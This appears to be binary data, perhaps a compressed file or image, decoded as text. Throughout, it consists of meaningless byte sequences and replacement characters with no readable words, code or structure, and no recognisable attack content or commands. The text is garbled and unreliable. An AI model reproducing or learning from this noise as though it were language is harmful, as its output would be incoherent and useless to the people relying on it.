X���%��D�<�J趚Ӎ���,& A�U��&��T���S|��D�N_���-1c��Y���~��� ��C?��Bʒے\x�\N�X�/C���aҽa}3���+�=F��o��=�}!A嚜�����A�R���!��M3��B���1��cf♚^j~�	 P���y�b�Α��!.q\�p��3��"�Q4���嗪{�Qĳ�o�*��h�{�g �(�`�D�����Z�V;�P���pz�
�5��o�qt��}���F���6����Й)��u�BIH�	�P�xL���m�~v��s?������_z�K���3�J�V�!Ӝ1O�y�j] f�|	+��*EJ3fX	��M0N(�ω%GLL��ׅN�� �7�;q;z���/�z�Tl"4i�	U� �l�%�0��Q0`dF���A��Gx��X[(��u$FZ�w3c7*�����!j��H���O]��>/�˾;�%�^�����ƌ��� s����k���:�%�P�� �U%d�`�|�5r;��H�T��@��L��63�����zؽԢ��{- 3�.JZ`l�����3|�7�o`k;�`����,V��T�I�F`I|��0��:w��������ԏ~�e´�>[��^��VU�c�������R/�i�%�r` ��}�� ����t&�8lq;���QGB����]����"��u� ܀�q%�$�)�����
�������_�+_cc�B�Oh9�.
�o"Z90a:�8sO���
��6}$��������K��̦0g�ͫ�5��� KjZȜ���}�� ߟQ=-LB(8�m�}�~�h���V�l���Zx��I#�}z=k%�hg��=\yv���Q���;t0['k\���S�q����67���ւ���^�W��5� F���c:e<��]x�[4�cz�2L��з��E�W wa5�
m��8UK`���]~z�Np'�|cmTע�O�9Ž��ѓ0�&Q�"
������s��}f_��� �<�:�R�*q5*�Q�tI���QR�uX]������XߨP�ԕБ��`��#�:ׇ�ZO�$+Jf��l�T��9��tD�/"t	�m"��纟�g�O�ٱ�W�������8����I�,���K$��7y�A����9�~��ɋ}���	V��	�7$~9���'+��F|�7���O�a}�pxS��k�� ��\5;���B��8�=½��0oz;�/�*�u�?#�]�lۛ�k656�Q����`y���ZL�g�3��+[��̢�[1�TnC�su'Y#W�U,�ǻ��x���о�-��t)�l�Ŋ�)��l����*L)�g}x��S|�3l��=�l�?���13�t�b�t�g{�M�N<����"N�
��̙K��� ��	��E0����Y����9qI_@�P��)!;T�yo�wGI�4X�R1`O:-a�A*TB;w�0��V+=ʥ)-�y����MD[0 ��
#�s��}\yq���Q��Z��ضm��[�n܌��o������
���ݚ�W�����U3��v��%��D�'�@��&��wR�E���z��8gp:-@� �b(���K�@JL�E�^��ʉ�f̺=8�&�"�F12ir�ԅcK��Đ0V�2K-�yj��`�މ�s	<�� ���'o�4&@ʅ	�!�����[�l��/ΰ���g�1����ҎZ�/���p���u��Y7GMh��p�ɤ��|�ŋG�y��t��`{���*�*`2a�"���k�t�~�a�Д�QE�t�E3Yڻ߉�
�hd�Zo$*�=�:k}©� T��-��j����z1�36Wyt����pi/����Gƒ5`>fl��q�}<��1���['���C� ���t9������ �c<Q3V���EɸS��DW�z j�|0\Eܿ��$;����-�s3!{�?�^��5T8���-�$��H�eADm��7e
!��],Q�9(1���h	��c���u�ߍ��~�%"�/��Bq����,�6�	�=񻟛ce5�g��1�K��nW���E�lT8{G�,�C�9�6a�U�sZ@���������x�z��1�wI�6���6+�q2���j<r{���8w:��1nEL5Ɯ�C����)����:|�KK�X�N�_X�5�{��|냀����]���Sߜ��W����s<���(��FN(����~~?�� W��b����1�Աٔq�#+����1c0L��-!�n� n���Z����C�1�EĆP��B�R�GP�~b ���oGu�>ģ����Ƃ
�L�$�ζ�3�"xMu/�9(YCJ$�0�|�(�mR0����h��X�]��9�(�Y���WM��U4�Ąx����P�|�KO�!��G	�%
��:y'��K����Ϩ{�� h�;؛zs�y,"$Uﾇ�8q���a[�7	�((�����g��ŗ�����= ���
�:���3���b<KZ������x�==��>����NV@d�"���6��ľI���uZ�'�?-2��.�ȵ��3��C��ac#i>��h�{ߟ�K/���Ks|�j��)cc�4�ے�!������O�{X�̚�����3:}zn>fl��p�C<��z��h�X�yO�%���
�ʷ"�7��a��&�!1S���?�
��CмA8u7�߉8=�"�xI�	�B����\,f�9��u�ؠн��ܢ?ת�y�39�BZ����~AP��	'��@����l����b5�|�ޣ�Cܽ�xp)qP��[�X�%1��&��O��Ϧ�B76mԱ�$�{e�ꥈ |��&�p�������lc�O�=b��{�AM��tUnᎭ5)�Y����s|��N������zgo���G��p�d�0��q4��m�9Ju�;Sf���S60�c��a\�"i�Y��U��0`�������{���3|����`:N��l���Sa`��w�D�����w#¼�/-�����4T��8����x���n��,� ��ǒs T��U����8�A��4��/E�y�՟���:z�}ԫv�k�%�c�*X!�`[ˢ��ԛ�1���K�(��/ˀ��e�U2�XrX�}�Rt ��&�L�Ϫ��qeED�!� ݦI�!l�E��c���� 31���H�X]I�`������-��)����_� ᅄ�qĹ�5Ξ�19^�m�h����P��-ZN~+�w�  �k�m���[�|��9~��)����N�x���]����{��L����+IҶS��,b:Gڙ���8�-H�o5�EB
�~���Ыk}�p% 0=�x�Z�o�6Ɨ^��k�������qj-��Ve=�y�☷��u��0 �ܟ[9�޹휱~"��=}\�<F���_����g�10 ��|��G?�X�Fy!'"U��� e�΁��ޏp�<��������E�#).�V%�`L����$|j>�P�F�y˫LC����$��/@A��P����Ǵ ��I�����G2�;���AAC}���¹���0����^�,!���[�*`X>�e�+׀۶��D�I>=�Ũ��/uD|�w�Yc0&c��A��,w�%�s���k<p[��_�c{5�S���_�3'";�A�m#������^m�/�2��j���=��}gk�[��NW��]��z@=lj��1m���U���ͦ�O �I�j��Q83^�m��3s|���~}��]n��N����5���[�@��q��=����*��E5����s� �t¸�B���
�Y2�I�"3p�	ž�\����:�<L&�-˅�IC~����މ��'�o�
�v�~���DJ�RP��Q�5��s,�8�ݿ�~T��3uFgu*�]bQw)C@�R-�i����R���8$�.�c>�A��c��A�a�
�[k�/>��6ضg�e�.x�!���X�h�L�l��:Q��&��q�ej��d�ڦe��޺���q2+�4�[ò�d�m�l�&�7�<b�ts�O}k�A�pj=iNT�x29oߪp�V���do�zIb��UqD8��h��=vFW".�E�|���7#^�ipi���1��+�{n��4ݙȋ��-k�>4�0 &�H�j�X�0��2ݷ�����g��+k����	 �"K�[�o�\<<z�p� Hٷ:I�j��P�y ��? ���#������j�~O2=I}��d�, �v`B�l��!b���I��O��R���OAs�:#3�;D�V1H���Y����T"h�'3����ć�w�^�>H��1F�Z#�pe�����P ���%����<�4�tV��1��C��{{���Ӓ��}���5w���G޾�}z�_���]�i 1�o3����D����p�����W��9�@XN��^8���N�N�j`�2�HhZ`�0�s�h�8�$��(bg�7b�C` ���'���%�&ԤDO�i߉_3���2fx}/�w�񉷮`���q�y��ݣʦ�3����\������Q�}�����:�r���� N�*��5�F�+�EX;���>|�/p�%�+#��:� MD_3BE�
l9�+n����,U&z�!��s ��� �����ݵ� Zs�A�')� BJ$�Ƒ���^*��MA�؂����g0x��0�����*P�`c Lg��W'` �~���m��KoJk���6�`�B���
�\L�����b�,DW0�c:�X�
�[�ҋS�����veZʭ��(h��b�2R�`�WV��i�D@˄I�x�:���-Y�6�	Up��H�7&\B@�J�jB����@[(�w&�� zx�����u���ި���-����sy�����p��	�<̘�#n;��Ya:U3 ��L�Y��&	�]gև��}��|���m��)���S?�8��wY��yK̭��R�T��.��\t�~����͹�;!��pJ��) 8`R��7S~�1����Ω����@K6HX"�`)Й�o��9��S�|�C��?\�o|��"�l%{'�|�v�ʟ4�H:�z.!��1��}Ξ!g��䊴I�M�g١�#T���������x������q��5�.��h2G�m�<�;��}f`��S%J`�'l����"��/u#�'*�&���W:�r	�!��X�h�1N�T8�N���Ks��+��{�0�٤�L�N�0�3�2��f3��p�$���,�-�C�v���}``k��K�pυU���T��F�w�ݖ������LR��2�ԃo�>UE�3=e&�YU�0dg~���L��Eɋ�|�.�� {*�,���I�e���2�9Jܿ�D�q�*���㧰����}s�ye����oGP1Y��mE �ϩ��\+��y�v_��,JQC�Nt3q�����W�x�S+��?����㈠*-���4�`F(�W�X��*���Y��PU�B����%U����\]W��zu�^��P�{�/�|N��{��������zY��6b�������V���3� 3Ƴ�	��Ș���Qg���a�3���N�
h�$��ߐ�Y�O�Q��{=.�!ƈ/>7C�=����GQ���ס�.ٟw�	1��dS!�y�
���s�@�
4x���HZ���;���ᒳU�!��ޛ���7@@H2���d4*�(~!�\_��Q��ԉ	-�����(v��{�����pU=@��N�[�]ƾ�Ha����8}�p�9�ѱ[�Þ�������J��+��#�k��װs������t�����%�*?%��8�\���Ф*_�9T���6�vp^��U�l�ۧ�k���Fb�Ҥl�ơ�"*"���?��8����9*���B����v:���!E3g�<��������iK�9�d{���^���n����/`��{�n����]�;	?6o�ޛ2�w=�?�,?��7	T֤b����@gƕ:$g'qO]T��?�b� �3��Dd�&��̮䕞S�� 8��b�sLn^�֛߅���=LG�ٙ�\�-s�8�.�`<�<��
�g 
D/��aE�+�]'�_4����ӛ�����3�xy�q0!��,���¤!,��,Id+5��\i�ʕ++4��R~�o��,ѽ���(�����G��U!`� ��F������1���yf�
c���M��������M�����a:S(����f@�գ�ռ�
"�[�o�`|�[Ao�x��#���ԏ��N����7b7�C���wc��͙���]81e.j���N%�:؞���w�P�@|L�ĺpH;���@D��QI�Ђ�B4y�X-�
�&���a���K">��� 'ΝAe%�g��fRG��tן�6��U�S�F�͈T��~|җ�r`�T
�g���0��O�cu�W�3�n�1����ݕ��aQ�w@~F�U?	�2���Y�#{���R�:=N��/9�fU`4e<w-�||��#+�h0��*d��y�ܠ��[��o%8摰�lm��d��N�����X�*blq��KxϏ}�sӛ7ǇI�U�_�~�� 'K=4ߟA�\'�C"���rP_1�y���0�����b��:����aKh�1�|r�Kf�.bQQ�(V)��"����|����b� �����kxϟ�%0���� 'Ξ�pu��<Nd� 32&�pLx�"pv8�E�t�>��d��)_����\�	�o2���Wpz������0�>ҺO��n|U&6ߓ{&�%��'f3��^�7�B')q��[G0��'��CXF<�z����!��O�`��b2�i^M���i,�Q�,KA�^ Nl�
�]S�߂�����6-��z	O���'���8>��pD���s�/�l�=yd�=*$=��/~�-��?ίFE�t^bqn9��R����J���(�2U1�9-Cֵ T%���	�80(�"z,k�۩Nz*Ԙ �^�{���PW������:}+�m�tp:�~�ڄ����: m'�W�/C�}$-��.pL�c��xL��N�U�'�;����?�{W"8[Y�߶g:���ѻ�w�B�Ah{, �Z����wQ�F������;;;�L�m���+Tk�qy/���!~�4���*(�_�(
��I'/OX���T,d{��-�l���6���f�����'?�+�p�7��՘�� �E��$�b�ө��Iz� �	)�x�[�:i�a`�˺� W��~ ��d��꽙��݂A[U��IdANi��*�xNk����A'FJ.�j�`����kk���o�m��<��,g���ٜ�����$p4�2N�<|'-̈́�{;˽���e����4��O<T����*~�M��߉��T��JX�+����)v�.���NB������9?��-��-d��z�*�g�x�m���?��~��'q8:�o����׿�������c��b4e���˶�����I��_����Θ�����`6O9ݰ���xQ��;����?�������v0ڹ�@ѭ�k���B�%��y9R�~���K6!`�\A���	䥡��BM�fIe�*���< ��<1�Q�)���ez#82sK��cK�+�ɱ'6s#N�&����˓��DSZͨQW1�x��[�������U���n��&���#��D|�m�caBj'+��]��u�s��(��~�*�����������m��ݧCV��E��SL��V�$��s��J0Y��&�t# �����_���h�'�z>��?�~�8�� 6��7����s��g����W1kR��H���cyxռ���Z�O�srJ�W�'\�	����0:8���]|�O�"����$�W1�ە�W#v�-� �;�I���}-!����?x�_�D�g]��4�uE�QM9:23� �A]B>!R��8"�����Jh�:� @d�'I� LU*E(3����d�,�eT� 4�c�_z�~��X���?����|�u��pፙ U\<-Ñu�Xb�B#�&����X��v��z���06V�������ݧf���S�nd�2;��p'��jS���ǘE�OG���d5)�� }���^�u���x�O��~����q`x�.p�����`����v�{C�Kv��2�	:iŚR\�eI�p}8�ʿä�tXŒ� ����M��������i�/����a��V�X䣱���D�5̡'�?���g	eS�@:����o��]z��(GG��
�H�g��Z '�ou�t����)�)�>�"�e��@++��^kLS�SY`7�l/%I�
���z�}�y�Y����q���q����.*y�X ?�T��0mIVĲp��B�{��\�<buq������)��?��9���5xm��d����`�d���2`�.�����~�7=\�?kY��s�$��K�q|0�S�|?�?���O�ۀ�kɞ�z`4���f����>̎A���}廻}r����5e�9�Z���V�=�������wN���
�Q7_��U��_�+����䕗�L�H�jU�j!DMsU�_j���H� P�j����$�j���gP�	�'��5��?mym��� �$ʧx����!g5qG���yE96�w��3���Z���*�F19|(��(�T���X��n�v������w?�E��xu�&���#o�8��d���d�.�{�۶�7�d� 8q�#%�l� �m��3�����/��boD�p"`c�~�2�^�|Ɉb���f��fh�F�%���P�jԽ��4ǚ�Ɍ+W�b��O>�0~�?�%����4�;�_���� bv�
&��s��_O����ǟU+�ߦy8�ϖbV��R�4[+�w^%|�kk�[O����+���=w�g��_��G���63�4ԥ����Jy�Il|�ϑ�z\�.	uq>���{����ZZ�%�L{�e�*�1P	�����c tH|�[ o�$@<��a-�����X4�t�3�6k�e�'`�H�&�;m �U�0a������������_���&�O�(L����GO���9lW��)�~1��o�� �h%>u7*�����Z��MV�o?��=��3ߍ���� �\�]��u�RF0O��s�I��j'O����XǠ�3�x<���n������6�7�����N��̌�t�kW�c<���?�������^L�x ����_�}L���+�B�>���F�+�
粌�`
���ʜ�V��ydufM�gM�X�1.�~�ilu�C�t�=����O�ʯ�����W^ Eb#@�[�����S���#f�������_ �g!��H('u �50�9��qA��r�4=Vhe�X�v��w�0�:oj}��L S�3�,@�q�X�3U�kh�D0��uՙ��ƿ�����;�O'8y�<RI�4��x2ඍ�c�=���K_e6���HaG��";�q�J�Z�	��mz�s�D�ַ[��gZ|�J��g6���@A���obg�����>�����x�p��E�9q+�+@]�hg3�����իx����o~���7���/��h��&?���u���o��?�q��'����u`oWp�����=��=��@�w����^�O�I�o�~ox���GݤM2�a<'��W�iI���*�_���d������/�1��^XV�a��V���4KO�y
	?	��_�sZI��9� 䤠\d13P�U	Y�S��2�l�$�ذ,�l �2����(3���9ǖ�H>`���$F�4��8���X��N�șS�AM�׃!�wރk��6����o��o�/��}��~��}�ؠ�br8���7�L�١����?����	dF`�w�R�&}��Ɛ�{3�s�G|��O���NQ�Mp���'����'�|w=��- s ��t��E��@�V ��\y���w��/ct<Ʃӧ�࣏��'�
�S��2��#�(�.��/�k��auV!��{���T��8��L���=Q�U ��`�f�Ы��u�+;��@@N)�y��ױ}�,~���y������%L�Ҽ{�%ڬ-
3�T7&'��R^��T���x��g_�y�| 
��"2�x�B r��h���D4'��o|k̛,�h9��bƢ��"X� $<(� �#�@,��6�b�!�D�L�9�� =pj�.y�X�x�x���տ�?��_�|����G��;�&`�p&�a��N���C�r�%v�[:�g��� ;�6@o�����U�ӯF|��#|�F?�'���/�� ���^&ǂ��\sUZ���(I�P�����@u�Ro�� өPS�����! ����W�6��`c�.���a���縸x��
Ǟ~*�@�� �g.�MB���A��|����[�I�pp}���=��������������۟�����(�8 S��D�U�4{� UJ�>W ��L��n����,���*�)3�B'%�]�(f䍗�{%��#���d��˜���$beEU5&��U��D!�w�G
�J�@`�8|�E��<����_�]�?�_��]&;�z�&X�� � � �;ђ�,+N�.I��S�I��f��j	w,zX�7���p8x¨�c+���~��+8��b�W�o�m4�$����@��J%��`>�<3�86L� ���W��s�� !\;}�
<K�g� ���4��i�A�]	�=���hK�?��g"whPH �� �u���J��p�W����O�]?�s�l����8;��s��̗��W�D�4S��C|���&�v4`x�4Ժwig h�G"������r�e9AV��$i���L��Y�Т�M�������uF�a+�!T�CA�b�	6l�q.MM�`�'�g*i��*�v��::�#�0�����˟������W�v���k�T<JM��x@�)Y�s�,�Dώ$X8�8��h&U U�j�!3��ވ�#��VУn~��"6�0\EX�a���3�6Ρ�8�z�,��`�����h'��Ǘ��i`��� G/�ϧO"���F�#����2Ye���p���>�;'\�u����.��1� oS��a�͵���e\������$>�˿��f�^���@�W4&#~'�	�<v�_�hx����ON������G�����̬��tLɟ%��? ��v�UmE���T����y+�U~<���B�)�j�"��4]VV�*�y�$iH�,Zp�����P,H��F�,�fe�h+��)�^x�Μŉ�%~�ˈ_�4��/�VVAu-� ����=��8�T�2P�V`\X&$�~T��u��A� d� �N"�m� ��T [��>ڃ+��}�A�5����.�w��n{��{��i�����	{���c����I�/W71��ie�4�)*k*�e���;�Ԯ�R�@R�@�>����@�dĖr�딛�����������������C7��zl9���(#�|��I}O�D� ��T�#$YI!��ES���H�iH�<��)sP�V�Na��<=���DL|�[`����@'�Ya�3���[w҅s�#���",eXU��1�k�D�	X�Uߧ3o�����l��"l��c�����{��F��5�r�簔g�iyE,A����F���O���9@���k��;������;��43�|p������}\|����W�f��������W��9��?&p�Q�z��k��տ\����bZ�Y�''��O�Ι�g@�sI��Ґ�>���j ���	�Pat�qTo��?�(��.cr�u���{�L� Қ�4Q�|c�X>QN�-|���=�$��zBČ��L5�i��rNsRf������� �t�H&�.c��׶Z�?�#z �2�` �I���9X��VC�96���1(S!�8��+��P�P���X_�vau�k�`���`�ʷ@U �@;�����nh�keI@�µ�����c)SpLc��46�����G{`n�;�֟�i��~J���^V/����; <���l��ҨW'���������ju>1 !آ��W��SHv�%D��yd��S���n�D�g�C��c�������.'\S�2��WM����8������s^����+cV'�~rd�1u ��T"�e��F�x&���:�mT ��_�/��_0(F�9�Q"&��� �lR`Hj~G7�z[���AU~���n�����K�^�wJ;O�Q���{�D�q|��v�*Pנz��s὜�P�￴���v��]yGm۽��aw���u8U��:���f�5���=��:zw���jR�C/�zԫ�ͯ �UA��'�����ﾂ:�.�3g���nn��=���I�ymBc�$��$g��a�$�O|+��i����|��� �����w��;A����)<��@��y�"�����/���Oр�����I��-20(1�j��YNed�s�!f��3ST����D����L�(sfEqȈW���ʍ��V�R@��P3�!=GI�Pa,�[�(�Ő�Q$"�9p�0��%�`�Gރ��G1{��}�sh�����@=L��5d(�ﲁ��jp&��l��tyl�F�k���%���QJY=�LX��t�Z?�8=�޿�UT+'1x���g��I�旁��*Y>7�Aao2<��k�p\W���`�BO��o��ˮ�l�b���v2BC !���[�?�Q}�S�� �|�m�Ԍ�3�{�W	mb+��	Z�G�_�$�oU~%>�6�T�A�%��_�G�y���̙�U~RI��J�K�?�PĮ/��.��Ņ*F�3�=w�>1I���Y�f�!H���W`D2x���p���M�Ha���8! �`����h�c��&O}�=O`��/b���'FP��n��,�^bF�m��,5E"�s�(9��e�-�C���Gꭃ��8�ʯ����VO�`|8zظ������M'�9�X�C�<��*���]d�7�Q6�B��2��Sy���?�\{"��3��c�������������hn�������l�zŴ�x�"���gU��4�r�����ְ_b`y�_��D��Tz*��,䤿�$O)4�=�X�A=�+_`(W��� g��	d.��R�*	:7& `�T�Ks�4��@V���j���%I�T@�T��j�h���v�w������/b��W��m��!�	d{��#��d�t� Y) ���dӽ�<9!�%�����,9<ǌ��̯<��K_��-� �_KZ���I��%'@��u-S�4���hv^A�|���H�界���#��Ѕ3��T�@��~?�����v�v���7Z����c'�Wm� =dQԲs�������߾ȧV������J�+�|�B��`a�D���x�?�a�vs�5��ќ誦N;�I��G3��B�L���l�γ��!�^c���Bj�|�-N�P�J�Q�Ӡ����'�
|t�ha�����|'f�}��F�{����4�	�R�P��hD&�
��gNW 9yJ*�(��^`em�a���%'<�\�6�O�,P��ӝ����t_l�vҹ9�`���0��2x6�&zؐ����˦�I�y�"�v�~ӀǇ������vԷ��&��ۤ({�[��%�S:Y�ƪ�Idݛ�%��������B��eA���9� ���
RPfp(��_���_7�]MA����H��ߚ�D)b:�a�I�+ۤ�-0SL2�	Z���ӗ�x9T)��	D�)2۬�0h�>uQj�1b$)O�d sH�F�$��$t* F��A�B�<��>�ރ�B���1�kh��FV%�sca���D�Ѫ7��QD�YC���|1���(��3��D��3����ki��ph��j��K��h�`�y/�־��x��YO��|!��O?�;@@���,^}x:�	���{����������+b�i���/��{b�Wg,��vjyگ!g��"����Z�
��I�*3�P���/u@C~Ȍ
���K�:A��ŝa��w	ƮI�J������N���ɠ�
���0�!w�0�L�e�A6�s Q��'�B��$}#�WJ>�!1�JRS��IE�����I>��}�߉���y�h.=�8: ����
�zrN����s+Kh2F���'bcg��y��C���>�� ������Y�Z���I�1X?����w^G=^��/��~@&z%:Ko#���_A}���zzw>�p�v�l�v�
��äyl����Ɯ����f���p�Ǿ����9���(�W��z�V�[���~�)�+����(���9�`�S�C1��LByXQ�bNL�G!�n�2Ч�#� ��`��w�-�9U��ju��T�!*v}h��	�r1�A���$�B�5�r�sh��e���]��>h���#�B��'�^}	�W���� �|��
P�E+H����DFFϤTK0�e"/Wc��c������u� �M�m��W}1Ҡ�,�1�Q71ܾ���юP:����$�%�(Q8�3x:��oG}��P�����V���=�7_��<�R���*ᳯ�8$��(i��T��G"��9��l�"Ϥ�	��~��h(0�N�K]������b������
n���-����e�j_��+OX&���L")���!8�� ��$���8 �������H�T���Y��$�#�Rd"P$�Պ��V��X�!H"��1�D-��0MO��#��:w7�;B�?�K�c����\~��j��`(��eFaaIKvQ�z	��(�7���Y��ѹV�݃�6���g�-ş��#΁zÍ�p��eĽ�f\��lJ�3M���	ж�P��(zw<����'o8"�D<ށy���KIϞ(L-sՑ���$�^%p٤��%�П�(B�Z�4H�����	�AZ�S� �Z����7%��U������rꜺ� ��[�'ɘ�W��C4"qȅ4I�/ڕUwĨ��K�Ġ�0@�wڣ�lALrCH���(GB���2�B5�PU]5� ۞�2��O��������;�{�)�;��^yͥ��\{1��MY��s��
RvR]�>�|����4����*�i@UT�aQ�uO�N�7<�jum��mUDYu��B�9M����/>���P��թ;@�x|�v܍Z��Q:��z_>�O2$�9��/Lp��; ��ϖ�'�@	[���g��HSz3s��l �������0�g�OG�S)9�2�_���ܱxN��1jTB*�"i�5('3!����ĉ#��.BG��+�3�RUݗr� P�$!{��O��������At�F �IK�%_HL��^�� ��5��	Tg>����Fܽ����h�����ˈ�W��Q*e�@+%[��=�*�>����Y恖M:�$���rӂ�a2]�����"�!��z�`Mu3��3�+63p3U��3��{P������*xz�8��5ş���MX�~�H�V�2�
9?ޘR��YR�r^���R�K�i�^8�A�	Y��H���iǤ� ��4�+�ˆ]a�-v��jFr,�#��Y�z6���-W��ʉaa.�2�651�&{*o|��]*��h� 1�O�4I�8�%�$D�&a�3��|f�� �D��9��s\6��w��m�@��;����&ڝ�o����khw/#��]eC սTJ���:U�-Ld$�~/�7��Ml �Ք�ڒ�*��V�i��Y#I^-BU��%���u���N��CX;�p�^T��@u�"�Sw l����qz�p���2HY�N����S�i���In����'�5��鉪�
 ]�3�2�gfB�1#�1~%R���W����t.�kN��bĆr��"R�a�^D�L��J�Dp��KD�z�tp�iB�9 �)Z-$9M��b���4U��%pl)��ML��A3H�8rOü����9w��Tΐ����ln��9��d#�Wп�q�'��c�7w��ݹ�>����w���UUb"���CF���.���ʿDA`&)$2�}n�35Ԍ����P�����M҄�Π:q��'�!l�AX�Hd:9J6}l2!��gg�3^�J� kJ��U��4?A��t������Ur��;.�� ��J@�?��}C��H�����%��-2��)�Z�7Q�g��9��c �s�H�".�kd<��N��� }���`fB`[^ �$fG �8�$l�X��s��Nz��F7T�S��91Գ���!9-䶄�<���@�C�y��;�'�&�G���7���=��xp�h<> O�����*�~/9���	Z������G�zJ�3�YMF���-\��3�_���w~�m��/�(ж�/T������;s/��
�%�;� N���"��\��%蔻O%a��Ҫ���!�q+����B4H���r|�_��b(s_$v�P��&c.�ʃ4E�I}���
�E�� 7�+�*撚*Xfja8sў�����O��$�a�I�~� �a�G(WZ�"j��gvX��S��= j��4���-� D��D�"�D�X$Xᴄ 4!v�!;�'�k+#����TM�x/��*��*ꭓ��Ki��1��<:@<�C<�������C��1x6J��f����|�Qw�o���f�&���� "�9�YT�q��O}�7������)<���^�)�q5PW��|�������9<�@�^�wDΪrF���0����t��v*�^���zj�2C�y�Y�#��Q����	
g�(�`���J�s���w�V��2��ν/��xF�����n���w�@�����Ss�1mw�Te5m"Z��N����HlJ*h$�����D�	��2�0b7�<dş6�&H����m2��k�%�鈞s ��:�c1�L�c��U�V�@u�� ����4��T�4��#`6A����<���)x>K�z��Χ[q>�wQ�Q_�C�G��Z��` D�p�٫Wq��8w�Y�gs�����q����r8�#�V����QmW���#�K���dP��91Y��*���L�J���_қw�MfV��9�+,j�ۂ����ni����,�TYgAl�<���c��TI���Z]���y[OM9���2�}ȩC�K���2߅#�<�X�W�r���4x��-N7�œ���a����(D-�j�}�J��P-!o��̀0uY��(53⣐�7��9����~*���4���R��U��+kU���KNEW�Ĵ�_"1g�R�#z맀�!��J�*ܼ��������\z�
��;_�S��1�h
�jG��186�v֑�ayF�JXz_����Z2��SIg�r�X���:Ա�G�y"|�̡!��=!~��)�:�mo����u�g!��8'E�E��w�w�艤��Upp~ "u�������kLqE)�3S$�L��>�W@	L?���=�%6��P��BH,j��KZ����p�v�d�1iH)��&���fx����H��GMC�3�k4�A�?%t� Lk@>��Zl�ڈ�LC Ǎ���S}�M*@�<���Y*6X��L:�pG�G����c�������x�Gv�A�0�8�#��y轔Gaϧ����AQ/��Tf��	����/�P$�$��LK��q������3��۳�?���*��3���i�~6�DsH�Q�G�y��r�p�s]>j�,wc�K��{#��r�lB����� 1v 3RF�� ��34Ͽ�"I�Qu��֊$������G'[�5��-R�V��&R^9 �h�I�j�J�"��W��]|K�-By^%J�+��2 w-wAVS;�y�f��c�`L�'�m��9���+����g^Źw?��'07�v*y����1������9�,ߒ�/R֊�x�L�GZ��l�Ү75�8���d�2��s,m���ϛ0�d;˼�w�s�B�T2w�`�v��F�n���r!
.���.h����X<������2p�z�+��s���p���|]�6�(2�N\8���At�AT?8q�r?13%�S� Y-@���+դ?��W)���u͹��@Mc
$gD�ä����Oj�)"{E���)-�g
��y��n����1��c#�5z��kx���8�>��{;��37�lD`)ƅ���'�SV[���S�	��'�"0��C*�]��ېU��,��p��V�m3��?�;�yd��sj�#T�~�ȦU�<԰5
.���^^9���˒Zz���D9bp^6N_�Ñ�p�7�)!��;h�d���c*BS�@s��B�,jsb�b"Dp �H�D����}N�H��=sZ14|h� �C��E�|W���5�2�����w_�	�{ة����$���s�М�@��� ��+x�#?�����+~�އן}O�ߍ�p�]���
�\���@�I,#�E�	�"J����j�)A&՞��|���;T2�w��A�^�S��pv.����<�W4��?O��+�j D�5:K��8Uh�4��Vfp�������%�dR�pL�S���ȴ��&��\��"OH
f��^�L@A1!2qK)
�����Hl&��M���!��F��6\ ٫됃H�� �S�<�2��ȸ��G�vpǹ?%P���1M�0=j�~�N��(������?�Y�w��ȭV��������w����~�("+�7��R���ꪺgsRd�x"׾2���U��W ޿��/i̩e6Er���V�צXu" �F���9G'�_@݋��Dr��oK_(�c/�sn�#�r81���9"���>UmA�f`��k��	� qD䈴yIL9	�~�\m��8��q��,�>*mj��0ׄ���-�w1�:�;����A�k��KJ��y9����X�,�L�m1���v��� �;��>\��?�3p�$�9� �)۱K�E�D�?r��3!R NRL")f�׮ɪ�g R�j���mxw�|�&剅#~��j����<Bҹu�뀟g����	����(�m�x��1P�}�b�1�|o��� @��'vg���Pi�а_nN�CK���-0M ���Y�d��J}]�oCD�@���I���Z��HnMa�-6$J��K����`�.� /�s	�E�
�FC(Wf��i.C��d  ����E8Q�j��V�RKU����}P5Lm��zun�^R�w%BQ��yۉr|^��&A(b�IU2�_`�t�@��w�|���� 4Ξ�4�������� �����5�4K����K,h��/����?�0|�\$q�G�>q�cJ"%S��ad�rM˂p��B�Ņ5�JlXf�,J��D�IJ$�Of���U��&Lk	R�2��iF9�YÀ��f��o`���e�V$�NE��a�̑�p!n�xjj'���|�"~���Ime~��,-���o�#�mn ���xT� ���V&g���t���J��^g!MHۿ���Z
�^ *F "��v��lh�`+�t{n�JJUk)	_K,_��d���?���>- ���¯�K]��5i�h-�N��ƋǍ	d�1d�?i�@F\�ϧ�%�J�4$��e�B�C��kba(�J�9�D�@�	��ś��8��E�	���$�P��	�*��S����m&���H�vX�b�_U���+�Ί��v��؀g��>�XƓ�0A�ح������p����O�:~�?���B�Bo<�/%�md�f(�e[� P�cN7��9�l�=�#P0��#p�{�D �,d�@RS<]�Y�����T�e�t{��wE�h�a��a���]#�93m���:�k?X=�%��;WJ���./��n�C����#U��t%%
�gS� 1�� "
i�r"h(7�Im��rEg��#1!�INw����&��M����]n ڢ#b� ��wWP�T���NbV�l��Ԅ���>�m��]<sA0\�#�����.��׾�Ul�����FG�O�Q�z���v~X�;H�`uک���Ќ�<n#x�R=o��Tz�2]�j��o��Cz������f���1.�|
)�
!@�O�F�2��D�{C��G&`�]���V�ΒT ��]X��VL ���faW�f�;[ϳ�Y�Mc$Hʒ\T��c��M��dT���\�(I�U�D�*Q(��MrD�L��*�T��/h�R�H��f�"���R
+�r��(y�k	)�:�6X��{k�:�A�j�;��Q*njE<\.Cl�XE����8�<�}�>�|�4/|�iQ���$�����y�}�c�4Y�����Ӫ<�\�S�.���Y�A��� L:�/��>()�_Y��^�ؑ�=*,�����&�2š{(C��Zg/��s9�@V�k��F�m]�C����*�Ch`e_�@��[�R�����f�͎c�.^[��Lm���5��91K�a�v(9��K��"{8�'�k�LV�Tz�����L�Ln�	�1*{�ꬎ��>�����k�;q���W��S���Խ
�_�E�o}����/��L1�}�o�nF��r*yIV���<��R��u�������[9&S���ܛ�|�k꽗���g�V�h�$Ϻ�(��1Z;nN��l��r�/��wth%��J�R޻�q���Ax���/��J�����p��3��� Kw٩�d9Ţ	(��g��@��""��b��L�gf�N"�	�-� t��$�st�͙��i!F�&!8�l�"��ڎ� 3�N�UT���Re*�ƌ�����m�z�Z1Ql��c���4>��o�w�~O��><��G��\����wQ�ߍ��}h'בW�)e�2�_Jk��.��F�d�� �y8m � 	!N�x
��%��7	�mmF���5O-!b~j2>��ɷW�������✚�<������_��8�
